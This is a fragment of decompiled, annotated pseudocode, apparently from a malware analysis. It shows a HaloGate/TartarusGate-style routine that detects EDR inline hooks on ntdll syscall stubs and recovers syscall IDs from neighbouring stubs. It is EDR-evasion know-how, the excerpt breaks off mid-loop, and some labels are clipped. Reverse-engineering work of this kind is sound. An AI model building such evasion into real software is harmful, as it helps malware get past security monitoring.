 if ( *rip == 0xE9 )                               // E9 xx xx xx xx = JMP rel32 => Stub inline hooked by EDR ?
{
  stubIndex = 1;
  while ( 1 )
  {
    stubIndex_tmp = stubIndex;
    code_offset = bitsize * (unsigned int)stubIndex;
    if ( rip[code_offset] == 0x4C           // 4C 8B D1          mov r10, rcx
      && rip[code_offset + 1] == 0x8B
      && rip[code_offset + 2] == 0xD1
      && rip[code_offset + 3] == 0xB8       // B8 xx xx 00 00    mov eax, imm16   ; Syscall-ID
      && !rip[code_offset + 6]
      && !rip[code_offset + 7] )
    {
      forwardSyscallIdLowByte = (unsigned __int8)rip[code_offset + 4];
      HighByte_Syscall_id = (unsigned __int8)rip[code_offset + 5];
      adjustedSyscallIdLowByte = forwardSyscallIdLowByte - stubIndex_tmp;
      goto adjacent_stub_not_found;
    }
    backwardStubOffset = nighbor_nt_stub_distance * stubIndex;
    if ( rip[backwardStubOffset] == 0x4C      // 4C 8B D1          mov r10, rcx
      && rip[backwardStubOffset + 1] == 0x8B
      && rip[backwardStubOffset + 2] == 0xD1
      && rip[backwardStubOffset + 3] == 0xB8  // B8 xx xx 00 00    mov eax, imm16   ; Syscall-ID
      && !rip[backwardStubOffset + 6]
      && !rip[backwardStubOffset + 7] )
    {
      break;
    }
    if ( ++stubIndex > 500u )
      goto no_adjacent_stub_found;
  }
  LowByte_Syscall_id = (unsigned __int8)rip[backwardStubOffset + 4];
  HighByte_Syscall_id = (unsigned __int8)rip[backwardStubOffset + 5];
  adjustedSyscallIdLowByte = stubIndex_tmp + LowByte_Syscall_id;
djacent_stub_not_found:
  syscall_struct->SyscallId = (HighByte_Syscall_id << 8) | adjustedSyscallIdLowByte;// HaloGate/TartarusGate-like Syscall-Recovery
}
o_adjacent_stub_found:
 if ( rip[3] == 0xE9 )                            // E9 xx xx xx xx = JMP rel32 => hooked at rip[3] ?
 {                                                // same as above
  stubIndex2 = 1;
  while ( 1 )
  {
    v18 = stubIndex2;
    code_offset2 = bitsize * (unsigned int)stubIndex2;
    if ( rip[code_offset2] == 0x4C
      && rip[code_offset2 + 1] == 0x8B
      && rip[code_offset2 + 2] == 0xD1
      && rip[code_offset2 + 3] == 0xB8
      && !rip[code_offset2 + 6]
      && !rip[code_offset2 + 7] )
    {
      v21 = (unsigned __int8)rip[code_offset2 + 4];
      syscallIdHighByte = (unsigned __int8)rip[code_offset2 + 5];
      adjustedSyscallIdLowByte_1 = v21 - v18;
      goto reconstruct_syscall_id_from_adjacent_stub;
    }
    backwardStubOffset2 = nighbor_nt_stub_distance * stubIndex2;
    if ( rip[backwardStubOffset2] == 0x4C
      && rip[backwardStubOffset2 + 1] == 0x8B
      && rip[backwardStubOffset2 + 2] == 0xD1
      && rip[backwardStubOffset2 + 3] == 0xB8
      && !rip[backwardStubOffset2 + 6]
      && !rip[backwardStubOffset2 + 7] )
    {
      break;
    }
    if ( ++stubIndex2 > 500u )
      goto scan_for_syscall_instruction;